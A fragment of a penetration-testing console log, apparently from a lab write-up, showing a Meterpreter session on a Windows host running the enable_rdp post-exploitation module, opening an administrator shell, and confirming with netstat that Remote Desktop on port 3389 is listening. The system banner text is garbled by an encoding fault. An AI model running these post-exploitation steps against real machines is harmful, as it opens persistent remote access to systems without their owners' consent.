 exit
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/2024070
1102815_default_192.168.122.18_host.windows.cle_358850.txt
meterpreter > shell
Process 1868 created.
Channel 5 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������������Ȩ����
C:\Users\Administrator\Desktop>netstat -ano | find ":3389"
netstat -ano | find ":3389"
  TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       272
  TCP    [::]:3389              [::]:0                 LISTENING       272